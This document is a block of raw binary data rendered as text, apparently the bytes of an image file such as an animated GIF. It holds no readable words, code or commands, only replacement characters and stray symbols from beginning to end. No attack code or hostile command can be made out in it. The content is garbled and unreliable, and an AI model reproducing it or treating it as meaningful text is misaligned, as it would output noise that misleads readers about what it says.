�y�@r.3M�I�^���;^�}T�M�"�pV��VQ�ރ���$p�D� ��]��� ��[=񌾂Zx��!N��ރ�I�*����`)�®�W���M��T������MM��=齿�m�]��U^������G�̐$}I�����񊼅X��\����-^�%K�S�ل���\�8�E�I9`���{$���r{�(�O��p2b����u�%ޭ}�ƅ�Q�N�Y���k�x�<�U�6/6`������s�.ubᕬ�9��a���9n\��W�XH�D�@��������V�UX��<���ܻ��	��
��d	&�
�hܭ��7��L2ZJ�9Pb�� �DeU�cO������-=���F�#�9
����g֊��㳽�.1�&۬p�<)^�)��3J�<��kV��g%K[���>�C�I_���h�l�[M���F� ~ef���{�f�u�Te�8XMe��D][0 Fe`�a��$����*q���	-qF��Y^&Β�&�>e��j]�=i�mjUiP�v֔�juN�n6˽Q
s9�̐����s&	�{�/ji"V9a�����ͅ�nr�븖�X>娆���DNba������U����z��6N`v��#Vk�{�����g���̓1�̖�XF��hg�j����u�;�>C+�=�U�ʧ|�E捎���cP.��I��<�΃F[#x��uV�Vn(J[[�V�Ά8�T�e��;L�i��#=�u{-�	�}ζ�6>���h�q\�pN��m�� _�X�X�pV'Zi|��h5�n����Ǥ�8uS����zb��Bx��yj.�\���D
�� ͽ��g��l���Vi5X�Ǹ۳�	Ɋ�ZEÚ�f����\t&��h��o"f�/j#�ow"���і�&��#'f�N���D��+z���]6Z�Mq���q��Y6��\���)��H@�� s/��Z���S] ��Er����s0���  !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6l<{j�Ph� @Y(t��vQ�kk����8�͜�?�`�l7!@ң�O���t �,��� !D3=l$�w��F[�ql�=@gաG{Rq0�~e�u�h�A<���t%DM�qh�xe�]�7�z�$�q.��#4��;d���P� �YZQg�T�L�\8%�L�@� LH�?9��� ��xt��#H���7�@_ �X�fR�}q�?����#��w���e㌌�7�;멹f�p�@�4�Kq!�b�t �SD��q�?Y���(�5~9!�d�4�ZJ�X�!AW�� @�<
���	�n/�IP�U���o��!�\\`A��rv'�s ��e�J����J D�ӥ��t���TJ)�K���I�� �۫�HZ&�nA(8�ϊ=|��4E�����a}�©��D�A�6�e���¸�@��NlSBXLbH�DQ�z���U|�
j"�՚z2en�*ܮ2�h�#1���?}��B���=�#4|��\\�fQ�4�e�-������$����'<]\��@>�=P��,&Dw$�R*W�E(j
0>�ӂY]0��2���ަ;P���h����A�d|49yq]}��I�mP��u�x��&�f�m�:�#��@�JJ�����G@�����@�@��Qa�݃��b�Bݴ���ˣ�mf�#���!\��t��nv`�H�"��(�.
�/ħ�R�Mm�t������u��5  �b����(<%.�?��@J�^�|{}v��q�%��͠�<W��oB��E����	$t)E�
�'�Aw�5�f8 47!A�'���"�B�O��2�\�.�� ����L�b����Dp �p����� ZLj��-���8B���gX3�ٗ�!&� �K����L	|$�@����'�I�Z���(��@p��q�h�P�(�HG���8��b�,V��S�	R� �����A��%�W�e���|���	k����
�� S��3e��a1T$m� ����g-�lX�M���4�G����nB��¤χ�����6!�s �Y��Vi1�NI,ѹ�r�JB&&��8�7 6t3�c(�ɕJ����"�Hlx��ҳg���DDӹ+�d���_BU�8/{�иx�o�����UF��R�S�-�=Ѓ&�(=ʕ�Dƚ|�xh��l��d �\EV��
.dZ�R�Z�F�2��� �l�lW^`��a�	/r����8#8܉AI��Т�KdEj���� ǪǕ�� �B�mn��?Rv"%�I5/�Y�t�a�#� :�F�'Gh���p�
ΰ�5_��W�:�s;^��S�D�R�l�I7��nСz�*j�� �5��}�u_��;��Qe�^A�9^�,��p����+&��`E����bo7	���l�U[����v��;�us�5��j�J]*=9��(�O��E��%�z��UH��3��-�����V�����`^�Z(x��J�W7��M0[d��=h���4����h+y{�[^�:���p1���Q��\�~�*����B]j������87H jP	H	ڙmhv��!a�Ua;�;$P��N�m�3f��1p �Z����v
����2Mu���i�%�"��0E�0��HU[�$;�0��_��( <b'�Y��S��zQ;�4���0A�%[�n	��6��?�N1����G��p�# �1ƨ���j���V1�>ݢ(��v��{�5)�J���?Yx�Q��=��r����fxQ)�Jx��lf�Ztఴt���a������F�@�����o
�ja���:�<����2Nq$䈤�N�������X�%vL���x� �!$�lou\*!�Ĕ��� �0 �G��� /�Í��ň�rq���8�`2�#�xF��a��� ���1�薗Y	=�����B�v5|�	�к��CoI�xJ��3��F.�2��lx��s����V8�����'mO�O��H����dDM�Y!��hD�/��E�Sϵ�5p-*%�7� Po�a�G~��|<�B�5~JHx� O�*wks�b |lC>�G]3���s4CY {�%�g��8��a`e��a{Cq���<h=�"& @42�6��xf�9�f�r�s|�vP�kFc7-XbyQ~[x8h֓:�5�[�%y"��8 �~*g�J�JS|�E�h�rvc�k���2"��0_EX$�8h=�wGtD+hgu��5�\��uFo]a$ �%�2*�h)�h0t6�#38�����3�f(u�RS�V!��qH��p�F!Y���n���=cB@��+_"[養�G���0�G#\�IGs6pZ��T��_4qh1ivI�q#w�k!�nǈ��1{�paXBw�p43{�����aj_t �G�mJH���������N0Tt  ��n�sw�l�a�y88�Xt��u��1��9��U��yHC�1s�u"u���Q��G:��B_"����V!ϵO8+8c�A�E�&�9�~�(mE�=po� v���u5�+����Bc��K�r��t�0��?��?��)�4b�nx�)9�m�%A�?G��G�ҋX�lhلt�'Xt��s��(I��qU��HȒ��Q�vI�؄�ȖcXg�@T!׋#�(�Ƙߨ0�xr:�v���E��hO�\Q��3JH��(������X992���ɚ�w�lEwX��G@��%�~�����i>J�m�"�
�|�Sf�x�F�X��Fr����ɚ�6"ͥR��J���$��Hpf/�W��q��G�3"Fď��x�q���Z���Fs�1"A�'����4fsZ,)���=P�c��k/6�@��f�b������pxi�4� �_(�1��3�l�Ta�t��Ӣ�y��ш��#T�.M�7T' "�yYy��N�ik������u3�Lz�l3�L�Y���Lz$1urH����	�xh�+Y��s>>��Ur�yHR��m+ʗ�hZ ��Uj�̩&�gQ�G>��i"W�%葢���_r9⦑?�1aw�F����]b	C<�#�%NVYsш'��)�.��1��|e68Yė���q���xA���B�.;� 觠Ҡ�YN��D:����e>�Ԣ�Dp,�1"���	{kـ.A�w8��| g6Jĥ�:>��x����$�s;�x�}%n��1Z�E�zfy�IʞSX��}�t�+RTQ��إGrK��VWjӰ��K!��������mڢ��J�Z�c����'�6[i/�%��I�ц�|��1�i��u�E��H�(d�l�E>��:9V�62<)�8��"��w'[&�3�_�Ƙ��2ˏu�_�x�2���	9`�6-
�%��.:����=��g�B+4F����H�g���bY|���ب�4$�H��y�hk���.ֺ��7@�tk��V3QsAr>u�Q֣6� �4��%��j�¸���v0����Y���f熋��sj�����Bsr+��*R�dk�� C!�ѐ�{vy'{g6!���6&�3P�:h^���Zs#R��%m!7�R鬋a���G����ح��F5�;���5�7��*���:Ә�v�P��i����{J����䓦:[�^"1W��Pe�l���9{J=��ĸ�Q)4��!�z��+N-Z��G�k1B{��yX��Da$�p*p�H�Q+�>�|��;4{��+�G�{��Z��$mx��!�O~t9�k1����	&�(V-���`�A��(��3�f{H�Cly4�ٓ����u� Bˆ��f��@��c|H�Yl�2=`�pQ�w��=]�� t�O�~	�w�|�c�B� �<��F���쬦6a������-4x; �.��Mד�,��6h�7�U�=��C�J�Ұ��<���ov9��Y(�G��p3J6�a�O�$=���Ly���L��i�)�ķ��\���_,,N�WbR�i���j��4��!��#пT���ȓ����Ka-��-���\�a��LR�4R|�1�k������j#�,�-ʋ�H�G��<� �K�L8�O:#���F[�&���	��]�nx�� =C~�¸s�Q u��Vmю�G���p�S�֔�����tH���x�� r6�ԧq���_!�̑�ӫl���%�+�:҂���j��:�	�n)֗{���f��\~9�3d�X}�Q*����6�ݾe���v�;jr�l��� �;�y6;}����r���+�T*�jێ��Q:qʃ<���jR*}���ڼ�y�;�Fh����E�ʥpM��U'~�)��c4��ZT�L��t�ƾ�}��4��M�໋�)]���-�6������@�%��ܢ��|C.�֔(�7�n^�]Z��L�Ž�K4h!ijŷ&����A2�s=����8�E�?��s��g� �h��9�ܡ������1���;��{���F�̃���A02�m���Bښޥ2�Ms��|��^�������j����̵}��.���Q|�G�Z��+yӦ��f+�[~�2HI�1;!��34b��=�H^�`��e�Hs׽�ı��=�댚�����Ͳ��9���~���;���L>@�cFnj%>�K�L�#*�r8ͥ7�5.Ң��8N�� '���is�U�����;a˩�.�d��N�>K둕p��z��_yB�+��:����`9�\'i6���i���.hF����M�$N��^�� #`�>�q�~71�Ͱ�n���.�o�W��r�c�����G�c�>�dD�ayŉ��c�@���Wΰ���is����.�
���������K���d_��B�r�1���X\J/�o��-|��R�l���ۯ���^�J�H���")��@�ԗ�Tuw������u曲���0�J�z�J�w�=��$��a��@���������`�6Cγ���	���j����c�.H����a�����G.ϧ���F0�FP��.l�:T�`���\|�����%��;�?��/��������#a���tL� L(�X�W��A�	*�����"�X��(������ �	�'���<�ҥ�1���I%�84��Р#�����.\%����A����Z���(�^��PbׯFi��6��-Y�&K�4?��reN�����	�H3({��k�?� >���c��bn��u"ӊL�����Y6�ҒL����t߮���Ъ@)<��,��Ҥ�>dQ���35f��Y��Û�|���ȵ(P�Z+���/��6(W5k*s:`�S�l�DcM��� ���fL��nV�����
!$�4�\ڮ%�l��5�� ��~���Vڎ��2��>Rm��j�?���Ԛn-^�4�{i.���<�:)����'�f��ϡ��1D{�+�$�,�)���!GB��(����Q�m��G��-���+��>�o��¼�2�S.�l �y���b	;�����킰G�>�|���KbS��h��ۢ@*"�椪:�����O>-�h.�
��GX�10�Tc��3#"�IŨ��L��M
� »�Bl�L5� wRU�N��(�?>��(�����g��G���:Z-X�LK��c��0��l�)��3���a(�~˲ ���!(��U����.ui+��U{��A��2��,�5� La�M6~(������ �s��ZH��BT��(�hb���b e�KPh��D�zdHu�	�
*��d5
�f�A@T�$�t���e,�2�V����4��0���h��`<�?�@4��N��������Ժ�d����l)�����Z�,x`��Q�mm�n�n���.o���l��>�%0��6�@�W�z�*(f��(����6ֈ�1� �`[�*Tc�VӰ�����#W޺tZ�ڝ+���Nםޏ|/	�2/�����~�/���2���D��Q�BTP�ߐd-����䤘�I|B��.lI��Q��D�7���_��{$W)
P�_���Q�����9�
|bC�lpFOc�|u����G�2��d�ç~Vb�`9�������!���b�!�@ 8�ki� �s��w��AL����>^pi�\b�BR��-� �:H�%<1�/Z�Y�n�T�b\�����/���x\D���v1��$�T�&������g6�M����G3��B�&)�Y�(�Ȅ<�gq�RH|tF7�Q�QI�|���c&(Ǉ��a1�BVY)��<�b�]fH� ~�%B\���-�<��d�]�/��Y���Õ�-��,�+��GJ�P�X�`�c @b)X9c9/�����H���<�=C�@i��>aA�g�2�`;#�"�e͡�3��Xi���=':UB�yV�3ET��� �Ҕ�9Ln��B} �qޥS��L�N�
�#9 ?���u3H1@7^�j($ �EqZ�9�KH��2�J�qٌx���Z���8{�0�@i�U�iA�6�1��:�@H �~����'N㺔HVUuB3a6��3����Z�� �c���j,�'I�W���� �$X+�Y��/���ɂ�6�Cj�JUEprB���s3�!��h�F\��}f�gIɇ�8����8���q(��E8#���1m^��S)������+,ŋ0��@������p}-*�J0�}ؒHK��7`��9��R��U� �A�l|c� qx0B<ǔ�g4��A�:���B���cKr�&80P��W)���FM�:Hy�C�0Ʊ]of��%z��PJ�ߖ��=�-�S܁��.�Wߔ� ��|-`�C��́-p��&<�� �0� ���^J(��@	K�i�(A�e @]���WnDM�����E��R��*�z]f�@ؓ�4��}�K����i[2p���Y�>n�\��hw祤�`������t�M����<�6��Q�X��R1��@�5�\�re�&��	#��Br��HF�]K�1R!�T�Moz�����%	x����B�����e+iux�[�~o�o�ب<�ᖶ��-L�(�w=�b�'�θ�+�� �b�99�Q�=�9)+-��9> �S��X���.X�
�/����Ƃ��':�i.��F
qec]	Vs$"Hc�m���XϺ��B��p1c@a�Y"d�O�-��,4 �uqWBVS�Fb.��|�l��6 �0�y�pmagH�ǰ����O�cL��%%I."�\�����s�xBZ�u����ˀ_��\��P;��~���U���޵�>ZAL`������|�?��E��iOX���>�;�O���鎉B�k�)����˹����k=�����z�0 H�Ś<��@������:�߃������a(�P�?� <���2��A;�0�v{��0���5�8�;5��x'$�"��:��S@5���3��k�6�L	��H�A��@J�5h;�(��$���.�/�`�iA����B�p@�K�Dڿ��4��@�? `�w���/!�o1ň�.�:�a@��:y��[�%����?x����P�B4t��{8�K�p'������7��Zz���B��A�[��=L<qH<6JˆI�	f�"4�B�FB��OD�  5i �r�	$G�+\��0����c<�{���4�+��c�a�	��Gg�Fg�l�ԽkD=�±���%�����;�<<����"����I6e$�@�@2��|7��B��D
�~29�#BQ��ؙID
AGcE� <�;�b|0�Ga:2�F���8��ǡ	�	��q��H�0�K��`��xcF#��w�ǂ�G�����X�-g#�m
��y���f �,p�_K�[:=�<##X��  !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N�8+АRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�g-i��k���L^���D�A�m �i�L�l�n�~;�$A�E��`a� ����VP_܂YK�}�� d�.@<"�Y��k�$�G$�}(�#�Y��*������`.���p	4yb��?F(�l��Z�5�q��#����n,�V��R7$���A	�Um=��  bD��8� G�6Ӈ�id�Y���Q
t%�,�H\b���/���<I  �/( �@;D�QN7b^|���PF)�X���iM�t(� ���=|�.PfЀ��Q %;�l��"�V".yB���P�������m�����Ă�e���#L����`X[?y
�+��N	�Ϟ��A\b�������<� @�.,R�β?BŚ��:Pg=⤞���'�A����u�eL( /4�=င,Z@��
t-ń�eIl���R@����e�ټ/A���j�:;�2�H�K3$ �n57|f:��3J7v�Fh�X���b�y[��
X� ��n���C��Pm��$�@&V�����d1Al���C������6�s]�AxG��20m��[�/���jNQ�y��~��@t�����G��c���/����G<���˰a�t~�Au�_8`a�����d����B�@�$���.a��A$�$�Н+���P��CVz�s�C�Ш$�����8(E�@�	�@A3�&=�T���o �+�q>��8&CP�������� �K�sB��)�Y��Ѓ ��=�B����#8��K2?��dh=J�����y�?���i{�	\�l� ځ�@���2�,�"]5��A8��pP$��@����)ZL#������qeB6D���E�� ���������1x}�JNR��1y|�ޔ�x7�F�X�!%�v(2��I�?`��(�l����v�F�L+�L�AB����	l� �w�@��hhaN���H���v���zx��fZ�ŧ��̇��3�kK2CK��f;Ȃ��Hk�n{2?.�'0�2��� i�Z]J������C�$$h�	RʄLnB��"�&�OV~�h��9�X��%<�%u!�4���ܷ��F4�{�c��r� I���H�d ;��2�, pӠe�EBcz��ժ�]��{`���4��G�W6<;�����(����S���ࢌe��&%3X�v\��|h#�]D9�Է���k��ʢɨy�AV�/J �Ts�I�U4��A��(� ^�p(#���2��?܊h���n>��{�+Z��+���$Z�S��c(XA׾�����Vd%Ɋ�Ӂ�G)��zF�W|�g��* ����2
�l����*�ju��:+�'��_����KgXG����I�;��hU.-Z9�r�9��A7�V	u�A��6���#a��V��,\<�`s���]���}���@���2�mIL��Z��)e�k����%�BЬ�`�!Y���D��~9��S�^���X��*$6qa-Y�(|`�u�ȕ3�
a�(0�E"�В��2���G3��J+ėJ�&���j7���`�����������&�ii�h=��%���l���ͅ����=����ߛe&�(��=h�$���</��م8ЍvRη@ʐ=��d#��X�+i#�?g��Y��^����6E0�C�M���Ŭ���i���1̘ņa��"�m �ٍ=�Oh��n�a�m*�<��mӓ�3���UK
1�[���(h_�dT��7��
| �?�Mg�Ȁk�JsѣW�BY � �����l���q��X;^b�[�e�<j{-^X����Q� ��5(A���ԃf(�����m�v����¥�QPb�%{��b���8ܰ���@��C
^��Z�+jR���歗���7<��r!^�W=A�"!�A�L��� �;2!r\����7m�`5[�3�<����Gm�T�w�j��ce&��&��:&�eo<{��t�z�S�k��-����1 ������=���fŎi:jn폐�oÎR�(z������x�5�Fg&!��2D�&��s�F%��v`�yO�W"A�Aje��Y�3$�q��1�! �#�a>�V'��8!��[&����(�c9�8REl�"h/��1��YC2�{}�c*2M#h��{9 ��2@]@pe<�PFH�?"�TF�$M6�8#�'�"H����@���eT���a}w��0�S*�wpH�ne�e5l�"$�6�EOCs�0CRTp�}{�+ ��"t�a�� �$ W[�T8kr�9ѣ/�Z� �Ye0� `�� }cX�2>�th��+�8�+��Y��n��mb!�0>"�r�?��87#���G�h� �8C �r1tP^�g�BTF�7�=���hO�tUT#!B�2�z�Vh��'\!%�c4��" 	刋�҆&�6�2Q�� �������<l�UU��FH���c��v�f%#)/2�8� ��B�H�!S�W$j4D�EF�0�1��.'��F�p@[�SW�J~n�h3-�49Y���4`���9�h�+i$r��,F吞�JF��cC`�'��C�08-<�B:9 �h4��B��8� _�[(!j����qe���"aQ�/>�/�'�Ӄ#ȇu�y�k׀��k��+�"��[����CPV���#����q���٢��B�����u�������g3�b.��W֧����b�&mIS�7/�8R^�9���hS�=�`&g�>�	H� �D%aÌ�R�r��O[��#�X.�Ki�P�9)ě�q���hX�z`$7�9��)�7s���1�W��{C�[9���rp�7���Y����9�S�<WUq�tȜ�v\.�O#:?�0�r:|Pf+졡ى�I�=`50Ý=�p	�,�،8R0J5P�;�h%�@�5�aC.R�/�y�(5��2ee}�)���Fh�n�B�MZ4~ԉ%i3S*t`�,�J\�� �4����*���#%�]��g:"�&D"�l��h�9��C�H4|�f�nN!r�ԟ�������1���� �f}�1�5���Kj�9�F�+�3�z�ay&�{%(7���ϊ�����@Iڅժ�
:�A$dc;�4|��cv*�*j��~T��@�z�Y����c�*>+�r(��Z��
A��nQ�YG�GQ�N)�ʵ=7  ��'6�mNXp�ڪbZ�$XT�jS��Js�i�$���Q[&*�Oةnj�
;:C`M�AL�h�!�z���j� gNg�C4pbG�"ۡ��Ci�FBd}��7c��6��@;(�T�H3k��6�:�Tx��#<�I>{An����{�4�b@$o�S�UI��t+W�2�{�Y����W˞aM; )z�w�	�ֶQ���ڳ�Xp��*#hS�r0�EljDS �5Y�,[\+�\8�OLeMʺF�����d�#sp@)>�7D��
��e�>rY��҈����
�u�B��R�V�U �}|vƝa:��&H�}�K$��0���18z&ݪ��kX=y0D|��?
�YJ�5
df&�q+CD�(������q�ze�@a���-=Txr����,��vD�T��; �Ku��"%%r�ɻ���gN��o$I.��ED�oz�j:��Ns�{H3/u�v|K�T���)Z!�"���g��JpԽ�F���㛙R��j{I8��$AnY���U\��(�ŜLs��3�][�"�Ɨk�Z3DAe�Ű���*IP�8Ո�D�4h��XU:K=)"��e���)�9�!���X�=��k����8���PҭVK{����P��t�B_lU.���K���B&�GC$�i��W��'�c˴uj��KkNڸ��ۡdS�%Z�� �j�,��,�z*�� �� ���Vf�֮�u�{h���$H��L˻X��Z�l+��s��FQÿ�(HS/Uļ�l�LPLp�A'��ȕ���P�po�G��F$�Zg����'̒���F�F�5�"��b���$����Qpݬ�q7����
Ț)��$����*����B��A6�x]�@��T���M�L���i�G0]�2��3خc7�1C��sJp��#�lC�P�ub����R�k`����R�s�ֆ6��O���"�y�]gb�b�Op{�B�vfvF}χ6�{�s�v�_��hG�6:RAf^Y%H���/#��Č&)�1��Ȉg����a�t��Ta�B�J�"�s��8 �k7��ߙ�"D2S��F���Sr�G6��ռh]
EF-���u�qM��U�i�ǆm4�7-�a���&���K���/�����܉}F k���e�ճԷ�b���݁�O5����'�a�$jBܛz{���ӻ��Y� ��P��A �ӌ#������e�MA��}QB�dww�|ڻܬ�
rZ�ܭklr|F�(3�W8L�`hz$%���8a��&�OOC��)�S��ͽ����'hSx�㒤���X0<K���iCZ�@a�J>̌z۸��}rD�k���lA�ޕ��b�%h����-�3����Ծ�����|�)kN���RԻlw
9�����ܰ{��o�̬�L���ܒ$IBT�eWN�5t6����]�撽 ��~��Ya�B�~��/"K��J}���3�8�:��m֚������y�D.��b��.՞=��K��p'=�G�7>K�۩�X|6�ƒ4�:��0u;<e��2]DP:���۰��>�R,>Qn� l�s�8���>�5�R���X�����@�<%����r��R��Hs��6>��̚{[�|���P�4�c�3��-���S��nq��>̜��#�����=t΄�8~��6���F���nj4��nXd�(���W��P�1��{㊎X��Z�����w��;>�a�3�F��oED��(�y�����m�1i��3��|�e̬�5kꐡ8p�]�����_%�"k�@�9�8��X�YǠ� Oպ����������~��U`�A�$f�m�������m�( ����Q�3o֊������݋�vfg����t2u�d��}!��`4������!C�(*l !�A	�z|hа��3d̒QB���4��G)���������<����t�a�A�:�%Z��ѡд)S��xP��?�~���?���X�E�gI6��6a�f*�P��$[:q�JW��:�i�����.fL#S�QG.�i�34�;1�D���Y�b��b��*�eJ���ρ�P�+n�����7~lprT��)o��P���@�� d"E��?fl��j�&��t��<��:/��y�w����ءr��.�,��`�	�����#�4���ȴ��*���p���� B��"�'�����3Q�j4����p�����#��� ll��<I��+m;ӄ\褸`[�?p�'$�@��/�:�D��[��,:ڨ˳fd���� GA�bC��R�4�l����r6Y���-~� �+�L���V��o���pF\P�Q�3s<)$�d\(H9A*I�v���J"�t��=#򡲩B���D��áFZ5
2a��'��L7usA9�O�������M�paiN#��ȩX�;͡��[*��Z�� ���`�E�0br��8!��ml)i�ԔCWu���ƪ�֡�N�&���3]4����4m�T�E�^tA=iԕ��P��e�i51� h`�)-/U�'r���ֵ� ��]`kz�d���p�9[�)��G(#0��%�$���\kW�{��gH���ȸ�T.[�'��]���+�LS	��h$���X%K],[�l��9�N�
����L�K�Ȗ�=?Z��������t�&ՎU�5���Gg3�j�[M`X��ҝ)��m�n�z�?�
Bǟ�fC:x9>��~,���]hfS������'ͅ�����ש�t�Vn _��>E'�綅@�Q�\���%)B�;�<^�8 ��	�DV~dX�`��(��<�P��E5�v	�GbQ�ch5�����}?��P�3!��:\aaB�ҿ8Ehi ����F�g����8�@�X`�  Z��T�H�����ޱ/x����7?^��~�Ba&� !!o��xД��P�W�A�t�,X�*���A �)�X�Q���i��D~Zd�p�g%�ϴ��i�+u�XE�4C��YH��Ā1��Ok�#:����l���C���1-P�p�8���;J^�:��Z	x�����gr;	��DƽD]�?��ơ�`�*�A��JV�zV:J-�cN�=<������]Qy�R�?�'�/>Y�|K43��G��ĦP��2=�L(�a�8ǉ!:��(��	!��%���AQ�/0�v!@�b$s	�^%�"���р��:�^(���\+�:ye6�&Q�<C�r�c�D&$%-�H���.��Y�Mu�) ��A�Ov�I<�EHW�X�*?�P4�΋��j�<�9L�IL! �=�D��K����Н���(΢��ڂ�:�$�� �G�  ʶ�(o�(Z��;@�M�xA��Q���b!Vץ�>��Q��W�@��n+&�`(��(�MS��i��.|9�g
�M��Z`�6�B[i #4T��C �j>`	K#�dGb!�xR� 7V|Nt��}>�;K�/n�\>	��u/`��Ii�]��V�*�ݯz5���:#���D7�I�
%�`0�4��YU|YH~��P�6eO��]��`��t>"��'C�I�b�i2N�7>	D1�F)ކ%B݅4����}�jX`�ȸ�N�	[X��7��h������\�� �2G�6��H\��Ld�eP'��.�)��W(���	�&��q8��#!��"۔ݸK6ƬAό֪<�LF ��<����:��f��<�6�B��x��*7���*%pc1d e��l�z��9A��T��K�Չ��II5��cֆ� ��4%>3攩������/�2�`9$
�q��g5�� [5+[s�΢��{��X��n��Ռ_q��D�X��<�ER�X֩�u��`n����T+�pq� ����'?�ƶ����-1�JlC6�������؍D@}ঈ���$�,�2�?�Y<�� ���  l&)HЁ��z�ӴP�0��Q��)� �JZv92���ҝuY^�q8��e+�=S�#}(�K�����:�꩝f���Bvus��8pxp{իv~�����>�Z��s�ʽP��J��~�F�g����8�3i}�Ӓ�G�^�Фut�����E��ǵZ'��y� ��;3���/~���xx���I��q4���;Xw����s�����vMn�����2 ���*	�_��ĕ�����ub'�2�Ѝ�X�	��?�;ĵ��<rs�`?����>,�ت�h29�8�3�il�_���x�
���=�'� 
��v��3�<�3
(�
4������{��S����2A�:S��H+!�A�����A��=H��s;��¢0:!���RB>y��H�������#�*�\��8 3̵s�A1B�C��� �[��3�w!��y�
W���Ah���,2
H�	B$���a�Г�r1��  e➋ � :�#
��X�N<�lX���E��,ə�q�S�'d�� B�G �쓊� :D
��i<��P�EH�8���r����s:�fC:,����ʉ��
�A34^{4Q,
 �Z�ǣ��۪H��¥$I�bt����,��i
o���{�3ܽ�G~��n�5�D�?!�Q9�����njHp����@~�	z�\�=
��|?�d[�H�S�ŏ��A!TaL��2d˶�S.�����ٳ�0d���I���< ���o���ˏI�I_�����4����4���"� '�d%��� ��B#��K�;��Go$L���L̻����4D�p��#!G�()�]���D@�+�����ۚG��HPɟ��$�~I��A�܁ƶ�6Ż:�Ң��Ĳ�JD@�+�r�>4�l+��z4MH J��լ@���^K~¼����n�;�9xi��,��+�v;O�c��G[0�IptL��D�̋��ʞt�i��< .��o#��L�;N��8[�B	 !�
 � ,    � �  � �	H��A�_&��!��
.���E��8lH�`G��@#B	���#��˗0E�t9d���4jH���k��W� ��'bPi�˖�J��cğ/����gO������Q:�����ʩpi�IVjƈ$;|ͨ��ˢF�N���?l�*ڳ�_�z�����パe�LJ�O�M�%ċ�u{x9����5C ��ޯ���8pE���lk��@?��:m�/5	p����>]�s軰k��V�=�4�� 0��}�n����<g������q=B���b�� ��h����n>�р�  a=��]����`��0�A�<@�0�& ?��q�hp���4��	����K3(t �B��\����1�P����&Z�@��HZL�����>�PA�>PB&%Ohp\�曦��&3u��d !�44���|9Ue��KM>��#�H�@$R�ˋn��Ӏ-��O����E��~����PB�ӑ%��~����EY�@)r��t�"y�I�0��C�a�ȣ ��A d ��QP��nR�vN\���;>���H:�?P���iJ�y
*�V@�n���bd@�6�@��K=��`��m��?.2ɏ����@;K��;f�lh-�+��0�l�0�Ї*}�q�@���nl ����#.B4ċ� nO�����i:�D(q|�#M`/���S� &0;�ls4�?(�?��\��s4��^���H�40�� ��8�N3>�eVc�5�2W���i��H�H��T`����{�r0�s� �=3�0�B`�tO��2�4����cBy�(��F7l,�<�l$�M��#P����~d᫣�:*�%�<���>��2��)�
�@�
ϔ����!�@0��e�nE�P��\���":8�cLY�@P0��&7���������a�׼�6	mi��S�Z����M~��1  8@<#��>B��0\3�赃x�|��s':�*�+�@2ȕȄ�C���~%�os"�������� �OrX�BO�o���<e;ptD/B
H ��5�h�� I�-@0^G��@1����m���dp�蠈$U)y�D�+��2���� ~��Z(��+�z���nw�����#����ga�*�#���0� l��V&��	Z2)Z�d����iV�t�|@2��S
�)��*?A�O��e1���(5^��
� \��_�e�<�)�8�lI�$����� (I/>Mi��T �54���d����c�4�!At���蠯(�?ny�h#�<�P<�$o��:
V㞚T��Li����Q	��i,:MZ ����A���n�R�I}��(H@O8����}uB�(ޠ⣼��d�[1(A!M�l��d�D'�z�ˌ,M� 06@U��|�@�U��C�Z�
�Ќx�k��@���"
h�E��֖��
�+a>&�v�Hbsm�r�b�m�E��?p!��@@T�[h�
��
oST�3�F�p� R�y��҄�Rno/�)�H
S��$�_�eK���/tHc�T#�vXX.A�(�
��f}��Κkؒ�)h��j� ^4���6aUS�ɇeȜ�Z�t��H�; �xk��d^f+��ȏ��d��!+�! ��
�|a:��!p 	����(w�����V3*�bX ʬ�I:�̠�k�,V3��Q�Nt&�/C���f����jp7�����1��QR�����Ď�!l�K�P����(�0<��O	S溲�J���Q�:�׋����l���m�3��cB*|�#$B��G����A�� � ��뺨� i�n`�"Tv2x���
E�!J��5��m�B��������@p�n_�X�3F��j<���,wf� \��#�̓�)������]�lGG��0)"� y�I]��3l����ȱ�6�n6�����- �1�y��NTRi��n'��嚣�U��%�|d�t�]��c�wD��T�gO���@_��J-��@�������o%����
GD>���ז��@VCm�^��A�BF��%��%��j�ٸ� ����k�Q �I�;+�t��= ���I~���1���v0d^�G�-b��}�t��<���ǵ�p�p�'$)���X�;�/(��|�UG�2�Lb.$�������l�G�e3��j�ze �w��������}�%��'H��+.{ٛ�.J`2�Ԣd�_5���q�Ǜ.B���&�nv�K� h�50'}@G�m�v�}�U@� !$~�z��zIc�HQ0������Q=4EP64+v�%M0G%F�)VDM�U2}�up��Xpm�u=�� WwT( ~IGO��Y�&���4�q_� ����%�k�t��h��-_�9�W"1i~%m�J�Gc!�}@7z�w t' K ��&Q����t���4I��ICA!@PH�������Qm*/"=�i	�|fH[bd/\vW����H � tpW��;R�V��&X�D����wg�]��N��G�B�^��Å�B�RzB|��Q�u6���|�s%]&%Ԋ����j`
���m8��������j@�gs���� �5x�� �>����34�E|�� �O�:}�P��WN�I�R��`
i
`��6 ��:pm������}t�������z�cY�x������8{�e ��(�$��Z�����E7x>�s�l^Jx%b ���Z���[���@	����ҋ��V�7{�Ĉp��0�� ���aR�`��c �%t0��_�U`'��㐏b>1��Q%�5mT�P�B �X�'Ɏ�8���8��c�SV��j�d�(p�-�����q!GWO�� ��3��5)���SJ�9���|�X���98��)#)�@7�z8�Ι��)��ym#yjPHI� A�t�ԝ`"��9b����q�ƈ��q{�<L�����1*HF����&|{�v�R/P9%�XDSy2�"Y�x���!%��p~�Ö�5D�WW_' 	%��pd��
%�R!��4� ��r�)��/�x��r�Ĕ�"%|B���0Z���:�s�T}"!�w)$|gq� @_%S�i3>BJ��.PJ> @� 9@� (�rY�^�ؗ=�`���Y��b��|{R�dc%;@ #	�r�v-�E�5d�G��`�9Q�-}IJ_�xY�-Ͱ�����@-VW�Y|Y ��f�b�q��7 bo�W��@�s0�#����r}�4�M�ilP�Q����Z�n��Jd{D9(���U��#��w��9��bC)U�Py�(1J^$�� ���ں�ܪ}@��x4D�(K��2�;�B��ڢ���v�U(�Vȃ*�ac��!d�vV��o�d���9W$dr��U��	w0���ȚL� �0D�
